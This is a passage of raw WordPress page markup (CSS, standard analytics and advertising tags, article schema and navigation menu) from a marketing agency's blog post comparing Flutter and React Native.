.nav-item .nav-link::before { background-color: #ffb933; } .rtin-testimonial-2 .rtin-item .rtin-name::after, .rtin-testimonial-2 .rtin-item .rtin-thumb .quote, .rtin-testimonial-3 .rtin-item .item-icon .quote { background-color: #ffb933; } .post-default .rtin-item-post .blog-cat { background-color: #ffb933; } .post-default ul.post-grid-meta li i, .post-default ul.post-grid-meta li a:hover, .post-grid-style1 .rtin-item-post .blog-date i, .post-default .rtin-item-post .rtin-content h3 a:hover, .post-default.post-grid-style4 .rtin-item-post .blog-cat a {   color: #ffb933; } .post-grid-style4 .rtin-item-post .rtin-img:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .offer-active .rt-price-table-box .offer, .offer-active .rt-price-table-box .popular-shape:after {   background: #ffb933; } .rtin-pricing-layout1 .rtin-pricing-price .rtin-price, .rtin-pricing-layout2 .rtin-pricing-price .rtin-price { color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box:hover, .rtin-pricing-layout1 .rt-price-table-box::before, .rtin-pricing-layout1 .rt-price-table-box::after, .rtin-pricing-layout2 .rt-price-table-box:hover {   background-color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box:hover {   border-color: #ffb933; } .rtin-pricing-layout2 .rt-price-table-box .header-wrap {   background: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tab-title.elementor-active, .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:hover {   color: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {   background-color: #ffb933; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #ffb933; } .element-side-title h5:after {   background: #14133b; } .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #ffb933; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #ffb933; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #ffb933; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #ffb933; } .ms-menu-list li.active { background: #ffb933; } .video-style4 .rtin-video .shape, .video-default .rtin-video .item-icon .rtin-play:before, .rtin-story .story-layout .timeline-circle:before {   background-color: #ffb933; } .rt-accordion .accordion-header .accordion-button:not(.collapsed), .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {   background-color: #ffb933; } .rtin-contact-info .rtin-icon, .rtin-contact-info .rtin-text a:hover { color: #ffb933; }  
</style>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBTZD32" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vcareall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBTZD32");
gtag("config", "AW-16462074046");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vcareall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vcareall.com/wp-json/wp/v2/posts/10978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcareall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://vcareall.com/?p=10978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.146.0" /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.ttf' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.2 -->
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Flutter vs. React Native: Which is Better for Project?",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/"
    },
    "author": {
        "@type": "Person",
        "name": "Vcareall"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png",
        "height": 712,
        "width": 1425
    },
    "datePublished": "2023-03-19 14:08:02",
    "dateModified": "2024-08-30 05:40:47",
    "articleBody": "When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app development are React Native and Flutter."
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16462074046"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16462074046');
</script>
<script type="text/javascript">
    adroll_adv_id = "CAAM7VG6KRHLLPQCXI5TPX";
    adroll_pix_id = "OQPDTBAERRDBLOSRUVWF4O";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1348679793043183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1348679793043183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
    window.goatcounter = {
        path: function(p) { return location.host + p }
    }
</script>
<script data-goatcounter="https://stats.vcareall.net/count"
        async src="//stats.vcareall.net/count.js"></script>
	<style>
		.vh a:hover{
			color:#ffb933!important;
		}
		.usp-point{
			   background: linear-gradient(180deg, transparent, #f6f1f152 100%, transparent);
				padding: .5rem 1rem;
				width: 90%;
				border-radius: 10px;
				font-size: 16px;
				margin: 0 auto;
				font-weight: 600;
				display: flex;
				align-items: center;
				gap: 10px;
			    margin-bottom:5px;
		}
		
		.usp-point i{
			font-size: 1.5rem;
			color: #f93e22;
		}
		.usp-point.mr{
			color: #3f57a8;
		}
		.usp-point i.mr{
			color:#465dae;
		}
		.usp-point.lt{
			color: #35803a;
		}
		.usp-point i.lt{
			color:#35803a;
		}
		.usp-point.aix{
			color:#321451d4;
		}
		.usp-point i.aix{
			color:#321451d4;
		}
		.usp-point.osa{
			color:#f93e22;
		}
		.usp-point i.osa{
			color:#f93e22;
		}
		.usp-point.zpa,.usp-point i.zpa{
			color:#4d6bfe;
		}
		.usp-point.dst,.usp-point i.dst{
			color:#764ba2;
		}
		
		.entry-banner .entry-banner-content{
			padding-top:100px;
			padding-bottom:100px;
		}
		.blog-layout-2 .blog-box .entry-content h2{
			font-size:24px;
		}
		#menu-item-16501  a::before {
			content:none!important;
    height:0!important;
}
		#menu-item-16501 a:first-of-type{
			display:none;
		}
		#menu-item-16501 a{
			color:#333!important;
			padding:0!important;
		}
		.grecaptcha-badge{
			display:none!important;
		}
		@media screen and (min-width:768px){
			
			#menu-top_menu{
				position:relative;
			}
			.site-header .main-navigation nav ul li a {
    padding: 46px 15px 11px 15px;
			}
			#menu-item-16501{
				    position: absolute;
				right: 0;
				margin-top: 0;
				top: 10px;
				z-index: 1;
			}
			#menu-item-16501 a:last-of-type{
				margin-right:1rem!important;
			}
			.heateor_sss_vertical_sharing {
			 top:35%!important;
			}
		}
		#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(3, 270px)!important;
		}
		@media screen and (max-width: 767px) {
			.usp-point{
				width:100%!important;
			}
			#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(1, 270px)!important;
		}
			#menu-top_menu-1 li:first-of-type a:first-of-type{display:none;}
			.location-container{display:none;}
			.scroll-wrap{
				bottom:50px;
			}
    .wHelp.wHelp-left {
		bottom: 45px;
			}}
		#reply-title{
			text-transform:capitalize;
		}
		.comment-respond{
			border:1px solid #f0f0f0;
		}
		.comment-respond .rtrs-submit-btn{
			background:#ffb933!important;
			margin-top:20px!important;
		}
		.comment-respond .rtrs-submit-btn:hover{
			background:#333!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-inner{
			border-radius: 10px!important;
			background: #fead100d!important;
			padding: 40px!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-title{
			    color: #feab0c!important;
    text-shadow: 0 2px #97853a!important;
		}
		
		.affiliate-cta-btn {
  background-color: #ffb933!important; /* bright yellow */
  color: #fff!important;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  padding: 12px 28px;
  font-size: 1.3rem;
  cursor: pointer;
  box-shadow: 0 5px 0 #d4aa00; /* 3D base shadow */
  transition: all 0.15s ease-in-out;
	 text-shadow: 0 1.2px #b99500 !important;
    letter-spacing: 0.05rem;
	height:60px;
	width:275px!important;
}

/* 3D pressed effect */
.affiliate-cta-btn:active {
  box-shadow: 0 2px 0 #b58a00;
  transform: translateY(3px);
  background-color: #ffb700;
}

/* optional hover */
.affiliate-cta-btn:hover {
  background-color: #ffd633;
}
		.post-detail-style2 #post-16123 table th{
			background:#d6d0fd!important;
			color:#333!important;
		}
		.post-detail-style2 #post-16123 table th mark{
			color:#333!important;
		}
		.intl-tel-input{
			display:block!important;
		}
		.service-thumbnail img{
    border-radius: 10px!important;
    margin-bottom: 20px!important;
		}
		.service-layout2 .rtin-item{
			padding:30px;
		}
		.use-cases .rtin-title{    font-size: 1.4rem!important;}
		.use-cases .rtin-figure{display:none!important;}
		.use-cases .rtin-item{
			background: #f8faff!important;
    padding: 1rem!important;
    min-height: 150px!important;
    border-radius: 10px!important;
    border: 2px dashed #dbe2f3!important;
		}
		figure.wp-block-image{
			margin-top:0!important;
			margin-bottom:0!important;
		}
		.wp-block-embed iframe{max-height:430px!important;}
		@media screen and (max-width:767px){
			.service-single .single-service-inner .post-thumb .service-icon{
				font-size:25px;
				bottom:20px;
				left:20px;
}
			.service-single .single-service-inner .rtin-title{
				font-size:23px;
			}
			.wp-block-embed iframe{max-height:240px!important;}
		}
		.entry-header h1.entry-title{
			font-weight:700!important;
		}
		.entry-content.rt-single-content h2, .entry-content.rt-single-content h3{
/* 			background-color: #b5dcf533; */
			    background-color: #f9d18c33;
			font-style: normal;
			font-weight: 700;
			text-transform: uppercase;
			text-align: center !important;
			padding: 1.25em 2.375em !important;
			font-size: 17px;
		}
		#ez-toc-container{width:100%;}
		p.affiliate-cta-title{
			line-height:1.5;
		}
	.button-style-3,.wpcf7 form input[type="submit"] {
    background: #ffb933!important;
    border-radius: 5px!important;
    font-size: 16px!important;
    color: #ffffff!important;
    font-weight: 500!important;
    padding: 11px 16px 11px 16px!important;
    transition: all 0.4s ease!important;
    display: -webkit-inline-box!important;
    display: -ms-inline-flexbox!important;
    display: inline-flex!important;
    align-items: center!important;
    letter-spacing: 0.16px!important;
    font-family: "Barlow", sans-serif!important;
}
		.lb-custom{
			position: absolute;
			right: 2%;
			z-index: 1;
			bottom: auto;
    		top: 7px;
			color: #ec9595;
		}
/* 		.lb-custom.one{
			left:12%;
		}
		.lb-custom.two{
			left:11%;
		} */
		.rtin-address-info .rtin-icon{
			display:none;
		} 
	</style>
</head>
<body class="gspbody gspb-bodyfront sticky-header header-style-1 footer-style-1 has-sidebar right-sidebar product-grid-view  post-detail-style2 elementor-default elementor-kit-427">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">	
			<div id="header-1" class="header-area">
				
								<div id="sticky-placeholder"></div>
<div class="header-menu mobile-menu container-custom" id="header-menu">
	<div class="menu-full-wrap">
		<div class="site-branding">
			<a class="dark-logo" href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
			<a class="light-logo" href="https://vcareall.com/"><img width='175' height='41' src='https://vcareall.com/wp-content/themes/techkit/assets/img/logo-light.svg' alt='VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies'></a>
		</div>
		<div class="menu-wrap">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-16501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li id="menu-item-8573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li id="menu-item-8583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li id="menu-item-8580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li id="menu-item-8860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li id="menu-item-8581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li id="menu-item-8582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-8861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li id="menu-item-8585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li id="menu-item-8586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li id="menu-item-8588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li id="menu-item-8864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li id="menu-item-16010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-16012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li id="menu-item-16013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li id="menu-item-16014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>			</div>
		</div>
			
	</div>
</div>							</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
        	<a href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-top_menu-container"><ul id="menu-top_menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
